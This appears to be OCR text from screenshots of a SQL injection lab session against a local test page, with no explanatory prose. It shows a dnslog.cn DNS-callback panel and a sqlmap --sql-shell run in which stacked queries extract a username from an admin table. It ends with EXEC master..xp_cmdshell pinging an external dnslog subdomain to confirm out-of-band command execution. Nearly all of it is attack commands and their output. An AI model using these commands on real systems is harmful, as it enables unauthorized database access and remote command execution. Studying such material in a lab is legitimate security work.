 Get SubDomain Refresh Record
640ruj.dnslog.cn
DNS Query Record IP Address Created Time
640ruj.dnslog.cn
640ruj.dnslog.cn
640ruj.dnslog.cn
640ruj.dnslog.cn
Copyright
./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --sql-shell ⌥⌘1
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select id,name from admin where id=1
[19:41:42] [INFO] fetching SQL SELECT statement query output: 'select id,name fr
om admin where id=1'
select id,name from admin where id=1 [1]:
[*] 1, zhangsan
sql-shell> select id,name from admin where id=1;select id,name from admin where
id=1
[19:41:47] [INFO] fetching SQL SELECT statement query output: 'select id,name fr
om admin where id=1;select id,name from admin where id=1'
select id,name from admin where id=1;select id,name from admin where id=1 [1]:
[*] 1, zhangsan
sql-shell> select id,name from admin where id=1;select id,name from admin
[19:41:51] [INFO] fetching SQL SELECT statement query output: 'select id,name fr
om admin where id=1;select id,name from admin'
select id,name from admin where id=1;select id,name from admin [1]:
[*] 1, zhangsan
sql-shell> EXEC master..xp_cmdshell "ping 640ruj.dnslog.cn"
[19:42:43] [INFO] executing SQL data execution statement: 'EXEC master..xp_cmdsh
ell "ping 640ruj.dnslog.cn"'
EXEC master..xp_cmdshell "ping 640ruj.dnslog.cn": 'NULL'
sql-shell>